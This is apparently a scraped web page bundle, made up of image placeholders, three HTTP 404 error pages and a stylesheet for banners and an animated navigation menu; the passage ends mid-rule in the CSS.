
<file: image_large_9.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : fe56826e-701e-0055-34b9-b77b34000000</li><li>TimeStamp : 2026-03-19T15:59:20.4474026Z</li></ul><p></p></body></html>
</file>

<file: image_small.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 5ba3a59c-501e-0100-54b9-b795b2000000</li><li>TimeStamp : 2026-03-19T15:59:20.3907126Z</li></ul><p></p></body></html>
</file>

<file: image_small_1.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : dbf1aee7-f01e-00af-6cb9-b79972000000</li><li>TimeStamp : 2026-03-19T15:59:20.3918820Z</li></ul><p></p></body></html>
</file>
<file: css/Base.css>
button,
img {
    border: 0
}

body,
html {
    height: 100%
}

.column,
.row {
    z-index: 1;
    position: relative
}

.as-banner,
.as-columns.as-banner,
.large-12 {
    width: 100%
}

.as-banner,
.as-banner-image,
.column,
.row {
    position: relative
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-localnav .ac-ln-content:after,
.as-columns:after,
.pageTitle:after,
.row:after,
.sectionTitle:after {
    clear: both
}

#ac-globalfooter,
#ac-globalnav,
#ac-gn-segmentbar,
#ac-localnav {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-size-adjust: 100%
}

#ac-globalnav ul,
#ac-localnav ul,
nav ul {
    list-style: none
}

html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

button,
form,
h1,
h2,
input,
li,
p,
ul {
    margin: 0;
    padding: 0
}

aside,
footer,
nav,
section {
    display: block
}

button {
    background: 0;
    box-sizing: content-box;
    color: inherit;
    cursor: pointer;
    font: inherit;
    line-height: inherit;
    overflow: visible;
    vertical-align: inherit
}

.as-banner-image,
.as-banner.as-banner--top .as-banner-image {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center 30%
}

.as-columns,
.column,
.main * {
    box-sizing: border-box
}

body,
html {
    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav,
body,
button,
input {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    direction: ltr
}

button:disabled {
    cursor: default
}

:focus {
    outline: #c1e0fe solid 3px;
    outline: rgba(131, 192, 253, .5) solid 3px;
    outline-offset: 1px
}

::-moz-focus-inner {
    border: 0;
    padding: 0
}

@media print {
    body {
        color: #000
    }
    a,
    a:link,
    a:visited {
        color: #000;
        text-decoration: none
    }
}

body {
    font-size: 17px;
    line-height: 1.52947;
    font-weight: 400;
    letter-spacing: -.021em;
    background-color: #fff;
    color: #333;
    font-style: normal;
    min-width: 320px
}

body,
button,
input {
    -moz-font-feature-settings: 'kern';
    text-align: left
}

h1+* {
    margin-top: .75em
}

ul+* {
    margin-top: .7em
}

ul {
    margin-left: 1.17647em
}

nav ul {
    margin: 0
}

a {
    color: #0070c9
}

a:active,
a:link,
a:visited {
    text-decoration: none
}

a:hover {
    text-decoration: underline
}

.nowrap {
    display: inline-block;
    text-decoration: inherit;
    white-space: nowrap
}

#ac-globalfooter a,
#ac-localnav .ac-ln-title a,
#ac-localnav .ac-ln-title a:hover,
#ac-localnav a,
#ac-localnav a:hover {
    text-decoration: none
}

.row:after,
.row:before {
    content: ' ';
    display: table
}

.column {
    margin: 0;
    padding: 0;
    float: left;
    min-height: 2px
}

html {
    quotes: "â€œ" "â€";
    font-size: 100%
}

.as-banner {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin-top: 96px;
    margin-left: auto;
    margin-right: auto;
    z-index: 2
}

@media only screen and (max-width:1068px) {
    .medium-12 {
        width: 100%
    }
    .as-banner {
        max-width: 1107px
    }
    .as-columns.as-banner .column.medium-12 {
        width: 100%
    }
}

@media only screen and (max-width:735px) {
    .small-12 {
        width: 100%
    }
    .as-banner {
        min-height: 0;
        max-width: 836px;
        height: auto;
        padding-bottom: 32px;
        border-bottom: 1px solid #d6d6d6
    }
    .as-columns.as-banner .column.small-12 {
        width: 100%
    }
}

.as-banner-cont {
    overflow: hidden
}

.as-banner-image {
    left: 50%;
    margin-left: -900px;
    width: 1800px
}

.as-banner-image img {
    width: 1800px;
    height: auto;
    vertical-align: middle
}

@media only screen and (min-width:1800px) {
    .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner-image {
        margin-left: -720px;
        width: 1440px
    }
    .as-banner-image img {
        width: 1440px;
        height: auto
    }
    .as-banner.as-banner--top {
        min-height: 0
    }
}

@media only screen and (max-width:735px) {
    .as-banner-image {
        width: auto;
        margin-left: 0;
        top: auto;
        left: 0;
        height: auto
    }
    .as-banner-image img {
        height: 320px;
        width: auto;
        max-width: 100%;
        vertical-align: middle
    }
}

.as-banner-content {
    position: absolute;
    top: 50%;
    width: 100%;
    z-index: 3;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

@media only screen and (max-width:735px) {
    .as-banner-content {
        position: relative;
        margin-top: 0;
        top: 0;
        text-align: left;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

.as-banner.as-banner--top {
    margin-top: -104px
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top {
        margin-top: -108px;
        padding-bottom: 0;
        border-bottom: 0
    }
}

.as-banner.as-banner--top .as-banner-content {
    position: absolute;
    top: 100px;
    width: 100%;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-content {
        margin-top: 0;
        top: 111px
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-content {
        position: relative;
        top: 4px
    }
}

@media only screen and (max-device-width:736px) and (orientation:landscape) {
    .as-banner.as-banner--top {
        margin-top: 0
    }
    .as-banner.as-banner--top .as-banner-content {
        position: static;
        top: auto
    }
    .as-banner.as-banner--top .as-banner-image {
        display: block
    }
}

.as-banner.as-banner--top .as-banner-content .pageTitle {
    margin-top: 32px
}

@media only screen and (min-width:1069px) {
    .as-banner.as-banner--top .as-banner-content .pageTitle {
        width: 980px
    }
}

.as-banner.as-banner--top .as-banner-image {
    position: relative;
    left: 50%;
    min-height: 540px;
    margin-left: -900px;
    width: 1800px
}

.as-banner.as-banner--top .as-banner-image img {
    width: 1800px
}

@media only screen and (min-width:1800px) {
    .as-banner.as-banner--top .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-image {
        margin-left: -900px;
        min-height: 768px
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 1800px
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-image {
        padding-bottom: 0;
        margin-top: 0;
        margin-left: -367px;
        width: 735px;
        min-height: 326px;
        height: 326px
    }
    .as-banner.as-banner--top .as-banner-image img {
        height: 326px;
        width: 735px;
        vertical-align: middle
    }
}

.as-banner-image--top {
    height: auto
}

@media only screen and (max-width:1068px) {
    .as-banner-image--top {
        margin-top: -62px
    }
}

@media only screen and (min-width:1442px) {
    .as-banner-image--top.as-banner-image--top {
        max-height: none
    }
}

.as-banner-cont .as-banner-image.as-banner-image--top:before {
    padding-bottom: 0
}

.as-banner-image {
    max-height: 690px
}

@media only screen and (max-width:735px) {
    .as-banner-image--top {
        margin-top: 0;
        height: auto
    }
    .as-banner-image {
        max-height: 560px
    }
}

.as-image-speculativedownload {
    visibility: hidden
}

.as-columns {
    position: relative;
    margin: 0 auto;
    width: 980px
}

@media only screen and (max-width:1068px) {
    .as-columns {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .as-columns {
        width: 90%
    }
    .as-columns .column.small-12 {
        width: 99.9%
    }
}

.as-columns:after,
.as-columns:before {
    content: ' ';
    display: table
}

.as-columns .row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

@media only screen and (max-width:1068px) {
    .as-columns .column.medium-12 {
        width: 99.9%
    }
}

.quote-copy>:after,
.quote-copy>:before {
    display: inline-block;
    width: 2em
}

.quote-copy>:before {
    content: open-quote;
    margin-left: -2em;
    text-align: right
}

.quote-copy>:after {
    content: close-quote;
    margin-right: -2em;
    text-align: left;
    visibility: hidden
}

#ac-localnav {
    font-weight: 400
}

#ac-localnav,
#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before,
#ac-localnav:after,
#ac-localnav:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-localnav,
#ac-localnav .ac-ln-menu {
    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    text-align: left;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 52px;
    min-width: 1024px;
    z-index: 9997
}

@media only screen and (max-width:767px) {
    #ac-localnav {
        height: 48px
    }
}

#ac-ln-menustate {
    display: none
}

#ac-localnav .ac-ln-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: auto;
    min-height: 100%;
    z-index: 1
}

#ac-localnav .ac-ln-content {
    margin: 0 auto;
    max-width: 980px;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

#ac-localnav .ac-ln-content:after,
#ac-localnav .ac-ln-content:before {
    content: ' ';
    display: table
}

#ac-localnav.css-sticky,
#ac-localnav[data-sticky] {
    position: -webkit-sticky;
    position: sticky
}

#ac-localnav .ac-ln-actions {
    float: left
}

#ac-localnav .ac-ln-action {
    margin-left: 24px;
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-content {
        padding: 0 16px
    }
    #ac-localnav .ac-ln-actions {
        right: 0;
        padding: 0 16px;
        position: absolute;
        top: 0;
        z-index: 1
    }
    #ac-localnav .ac-ln-action {
        line-height: 56px
    }
    #ac-localnav .ac-ln-action-menucta {
        float: left
    }
}

#ac-localnav .ac-ln-action-menucta {
    position: relative;
    z-index: 1
}

#ac-localnav .ac-ln-background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: background-color .5s cubic-bezier(.28, .11, .32, 1);
    transition: background-color .5s cubic-bezier(.28, .11, .32, 1)
}

#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: -490px;
    left: 50%;
    content: "";
    display: block;
    position: absolute;
    top: 100%;
    width: 980px;
    height: 1px;
    z-index: 1
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-background {
        min-height: 48px;
        -webkit-transition: background-color .5s ease .7s;
        transition: background-color .5s ease .7s
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background {
    background-color: #fff;
    max-height: none;
    -webkit-transition: background-color .5s ease;
    transition: background-color .5s ease;
    -webkit-transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
    transition-property: background-color, backdrop-filter, -webkit-backdrop-filter
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: 0;
    left: 0;
    width: 100%
}

@media only screen and (max-width:1023px) {
    #ac-localnav .ac-ln-content {
        border-bottom: 0
    }
    #ac-localnav .ac-ln-background:after {
        margin-left: 0;
        left: 0;
        width: 100%
    }
    #ac-globalfooter {
        min-width: 320px
    }
}

#ac-localnav .ac-ln-menu {
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0;
    float: right;
    line-height: 40px;
    margin-top: 0;
    padding-top: 12px
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu {
        font-size: 14px;
        line-height: 1.5;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        padding-top: 0;
        width: 100%
    }
}

#ac-localnav .ac-ln-title,
.pageTitle-heading,
.pageTitle-intro,
.sectionTitle-heading {
    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav .ac-ln-menu-tray {
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-tray {
        float: none;
        overflow: hidden;
        pointer-events: none;
        visibility: hidden;
        width: 100%;
        max-height: 0;
        -webkit-transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s;
        transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 400px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px);
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        pointer-events: auto;
        visibility: visible;
        -webkit-transition-delay: .2s;
        transition-delay: .2s
    }
    #ac-localnav .ac-ln-menu-items {
        opacity: 0;
        padding: 17px 32px 28px;
        -webkit-transform: translate3d(0, -150px, 0);
        transform: translate3d(0, -150px, 0);
        -webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s;
        transition: transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition-delay: .2s, .4s;
        transition-delay: .2s, .4s
    }
}

@media only screen and (max-width:767px) and (orientation:landscape) {
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 280px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px)
    }
}

#ac-localnav .ac-ln-menu-item {
    margin-left: 24px;
    float: left;
    list-style: none
}

#ac-localnav .ac-ln-menu-link {
    color: #333;
    display: inline-block;
    line-height: 22px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-item {
        margin-left: 0;
        display: inline-block;
        float: none;
        width: 100%;
        height: 42px
    }
    #ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link {
        border-top: 0
    }
    #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .07s;
        transition-delay: .07s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .56s;
        transition-delay: .56s
    }
    #ac-localnav .ac-ln-menu-link {
        border-top: 1px solid rgba(214, 214, 214, .5);
        display: block;
        line-height: 42px;
        opacity: 0;
        -webkit-transform: translate3d(0, -25px, 0);
        transform: translate3d(0, -25px, 0);
        -webkit-transition: .5s ease;
        transition: .5s ease;
        -webkit-transition-property: -webkit-transform, opacity, -webkit-transform;
        transition-property: transform, opacity, -webkit-transform
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

#ac-localnav .ac-ln-menu-link:hover {
    color: #0070c9;
    text-decoration: none
}

#ac-localnav .ac-ln-action-menucta {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-action-menucta {
        display: block
    }
}

#ac-localnav .ac-ln-menucta {
    margin-right: -11px;
    cursor: pointer;
    display: block;
    overflow: hidden;
    width: 40px;
    height: 48px;
    -webkit-tap-highlight-color: transparent
}

#ac-localnav .ac-ln-menucta-chevron {
    display: block;
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    -webkit-transform: translateY(16%);
    -ms-transform: translateY(16%);
    transform: translateY(16%)
}

#ac-localnav .ac-ln-menucta-chevron::after,
#ac-localnav .ac-ln-menucta-chevron::before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    width: 12px;
    height: 1px;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    background: #333
}

#ac-localnav .ac-ln-menucta-chevron::before {
    right: 50%;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-chevron::after {
    left: 50%;
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,
